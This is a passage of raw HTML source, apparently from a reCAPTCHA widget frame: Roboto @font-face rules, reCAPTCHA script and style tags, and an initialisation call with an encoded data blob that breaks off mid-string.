  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DsNoP3SfwrASc-WBVDzV8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DsNoP3SfwrASc-WBVDzV8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DsNoP3SfwrASc-WBVDzV8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fl5tEwxoGUcsw6XChy8aw6LDj2/DlsO8wp8Sw5vCn24fFAfDuE8GF1PDiAoPw4oPOyPCpcOdwoXCjyxYw49lw6DDl8KPwrnCt3HCj8OywroPwrbCn8O9aMKkKg0Aw6cLBcKzR8K/Xi56YMKkwp/Cki3Dmlptw4pRI8Klw5fDn8OSw5NpWMOnw6bCuULCnlQuQ2Q+w7FnAm7ChMK9w7FCGChIXUsdwpt3w4wAAcKVDC9Vwp44w7tiexDDvMOxwrlVw4TDjntOXsOrRFd/SsOuw7/DvsOuGsKdGcOzccKww60bM2ZOwoJ1G3HCnRXCrcKhw64Fwo0qwqsaIU7CpsKFdxYzwrfDmsKCwokWwofDjsOHw7d9bQ4Yw4gCw5LClsKXasOBwpJLccK8w5xxOcOIw41aLj3Co2/Cuy7Co8KoS8O5w7LDqyx2w7oXw40+wp14w61Mw6V2wqUHwr/CgQDCggfCmgDCjmVYwotxesKgwoJkDChdERc4w5Ntwo8lwrHCn2h6csK0ecK0Q8OXw6rDsWRPJ8OiwrvCtsKMw5rCi8K9w67Dg2FQwqM/DgbCscKVw7JJMcKKQWVOwrg5ZcOwwqvClmsqwrXCvWnDrcOww6kZMSPDmMKxwoMQWjnDn8OwGsOERcO/[base64]/ChmJ1YsKNwqnCn8OjERVaCMOsw75iwp3CnsKuBV7Cu3jCkMKgw6FXw7LDn8KJUsKtIQ/Dv8OsDEPCr8Oxwq/CtcK2wo5aw5XCrMK+VMKjccKRcXTDpsOqasK9wq02ZgxKw5TDgMOWAGMlEcO9w7AMwpTCncOJNMOww6APw4QPQFtVw5dpw4R8Jw1Qw4wiwqPCpcKYwozCsMOZFEjDgVnDv8OCw68Mwo9bwqApw54Xw5RpwqvDvcO1Y8KSY8OnYH4pwr/DqMKDw7bCrsOfwqByw47Cp8OnQx84KsKWGcOFA0c6wozDhsO5JcOpZjwzw4HCu2/CmlJCKcKiVSlDwqDCqcKbw67DvW5rwpEIwozDrHTCjDHCscOCwr3Ckx1McMK/wrjCmz/[base64]/w7XCoxrDosO+WsOsw4ggFMOwL1nCosKmwrnDmnnDtxtJwp5nPFkfWWA5wpkEwqTCm1t4JcKyw698X8KSw4vCscOWwrjDv19gwo4Sw4E2w69ySDLDszoQKsO3wrbDlVPCnxRVOH/ClcKoP8Oow73Dr07Ctnlgw4o4wqDClGzDrAXCs8OHOMOgwrgYDGPCkcOMOcKJdsK4XMOvY8OaJ8Kyw7jCnW9Aw7tlVnMJwqV9wqU0GnU/NMKmDcOzw7bDscKicGnCsi4UJD3DjA3ClVXCv8KPU8KUWV7DrAFCd8KqwqvDgcObw54WSHxFwr5BXH/CojJZwrxZw6gjwqnCmGTDoMOzwpzDkUHDjzFAwq7DqsKRfsKqNF7DvMKYw4wcw6rCr34VCcKsMsKywpc8w7smwqApCsK8Tgk8wqLDp8KYw5zCkUrDkcOmwrglw6Unc2Q0wr8UKHNDfsKRwqzDhSrCp8O+O8O0woxaw7DDnxp3w6/DiMKUwpdFKMOSHsKiwr9uw67DucKtH8K5FQkdwpAfwq3CmMONHMOSwoHCi8KGwrHChBI4YMOFw6M2Unk1wofDok7DixbCi8OkTmTCjH/CtsK6CjUMbB0CTsKfw6x8wpl5Aw/Dn3tsw4XCq35Nwq7DpTzDr8OMJT9Pwp4NeXYiw5ppVsKJV8KJw6U1LsOwNHnDrRRxbwfCksORVsOvc1oNbhnDscOKPnfCsnLCl1vDnU4YwpXDrcOHe8O0w73Dv8Ohw4XDj2IYw7XCjy7DhgrCiSttw7oIw5bDmsOxwpjDmcOnTsKMw5TDk8ODwrzDiWFUQz/CjsKrS8OhwoB6V1hpw59cIXLDjMO+w6fDsMOcP3LCjhjDt0rCoMOKwosqbBPDsMOlw7x9w53DpX0KBcKLw5Q5KzbDh3ptwpHCs8OpKsKkc8K3w749dsOow5LDicO0w5B5RMKpw6LDpxZoE8KPwpbChHDCscKqb1FlVcO/NsKQw7t7IMKJwqwQc1EUw44FwpwLw4/CrwbDmsKkGlwOwrA3w48qwr0Zw4p7NsKGWsKIc8OzwrZ4w4oFwr/DknFUwqdRw4/CmgrCrgEfdTtuw6F3GMK2wpLCkcOMwqvDisK2w4E4woRBw6x+w6Mow6TCtnbCpMKLNsK6b19xVcKFwqxZbcONAD0JTMOiYSHCizo3wo17ZsKYAE/[base64]/DhG4SLMOUwrrClUvCmzx0w4cfwo3CiBXCtwPCl0fDrcKIKMOgw45XVcOhOE/CpsOHw4vDqyklPcOJwqHDgHLCjy5bOcKcanPDgcKKaw/CrTXDgMKgOsOMwpFVIwnCnjzCnxRLw7zDnELDs8OnwqwOGRVwXQpjKwAVKcOkw4wUU0PDocOww7/DtMOgw4fDkDjDgsKCw6TDosOCw6opYXHCpWYIw5fDssORAMO4w6PDpz7CnEQqw50JwpBLUcO5woXCu8OTVhNNdCbChxxDwrfCuMKIw4d/dVfCkUlmw7JVQcOGwpLCqzJDw6V/BsOXwrxYw4d3Uw8SwrgXPAdePRjCosOQw7YJw7vCkQdkJ8KCScKlwqZtKk/[base64]/CgMOcw6hIw4smwrg1wp3CnWYaYApjAR9FQMORUsONVcKIw5jCucK3UMKBw7MZwrQkw4AuO1jCrx4HDFjClgrDrsKWw5bDgS4URMOhwrrCk8KSVsK0w5vCoHBOw4bCqVYAw4xpN8KdIWfCgyYUQsObfcKcDMK7wq4BwrsxLcOSw4/Ci8KNanrDjcOOw73CmMKlwqRRwr0XDlsGwqTDv20cN8KmUMKoXcOyw4cWXD7Csnl6BVROwqfCjMKrw49rTcKyAS1AOTE0ecOCCAcoNMOcTsOxCFcRQMKTw7rCkcO2wqDCt8OVdBrDjMO/wprCvxIlw6hhwqrDoTfDqSvDp8OGw4jCoFgneVIKw4h2BiLCvVLCkFo9enxjTcKRNsKCw5TDoUEGaUzCqsKqw57DtzPDusKEwp3CoDdYw68YSsKVEVpDMcOAbMOZwrnDvzLCuU4/FGrCmcKJN2VBTH5pw5TCgsOtIcOLw5Qaw4ZWAGtpVsK+asKWw6rDsMK/[base64]/DnMK9fMOaw51xw4YWOcOcVTrCi3DCs39kw7bCjsOkHALCpUtKACjCpcOJasO3wrsHw6XCvcOiDBJ8G8OfJnNkQMOYdnvCoTtpw4rCvjVNwp/ClkrClD4DwqEGwqrDvcOLwobClw8CWMONXMK1XSJVAh7Dvw3CrMKDwqvDuS9Jw6/DkcKULcKpNcOUdcK1wrPDhUrDksOBw41Nw4N0w5PCkiDCojEQN8O2w6XCkcK+wo4ZRsK3wqjDs8OIHQ3DoznDrzrDg38qdm/Do8OmwoERCHDDmXNXHFsowqd2w7TCtTRxbMOFw4x5e8KbTBRww7UMesOKwr5fw68LDVoaEcO5wr1/[base64]/DhE7CnwzCrwMbwqPDokTDujzDiXrCpcKVw63Cjl4zU8OJwpLDrCVjwoTDoxHCiA3DtMK8ZMKqbVfChMOIw6fDjFPDsVkDwpNfwrTDg8KKCMOFfsOYc8OnwpR2w7V3wq0/wrAYw67DuHnDusKlwqLDh8KZw7rDosKrw7FpKjDDvnJ5w61EGcOywq9vfcOnfTF8wroRwrpWwrjDnmXDriDDqHPCq2M5ZyBwaMOpdT/DgMO8wrhxc8OwIMOKwofClHzCtMKFZ8Kqw7NOwpAwFVQbw4Nrw7YWFcOLOcOKbBE4wrDDoMOJw5bCt8OSD8O3w4jDlsOPbsKML2fDlQLDujDCg2TDr8OtwrzCl8OSw4rCl39DDC8nXMKbw67CpCd/wqdqbyXDlDXDo8O8wofCgj7DvV/Cu8Kuw4PDmsOFw7fDgDwqfcONZMKaHz7DtT/DgmHClcKaXgvDrl1BwpMOw5bDpsKAV0tkwptjw4nCunjCmXDDlDHCu8OjYwjDsHRvJVYaw5tnw57CiMOufwoHwp45bGY+T3sqNBnDjsKlwonDt3zDtWV1Nw1lwrXDrC/[base64]/[base64]/CqsKtX8O7K8OiwpYCw6jContbwoZUwpVnC8ODw4nCncOgPVTCqMORwot1L8Ojw7zCosKGEcKZwohabhTDo30gw7HCoTHDjsKtIMOKbjx5w6vDmTpmwp48asKEIRDDjMKjwrkzwr7CkMKbUcOYw6oaLMK6LMOxw7pNwppdw6XDs8K/wqclw4jCkMKHwrfDs8KhG8O1w6w8TkpXV8KnVVrDul3CvXbDp8OnYRQNw6F/w6kjwqvCjAxrw7bCosKqwoc7GcOFwpvCsRwxw55UFR7CgkJ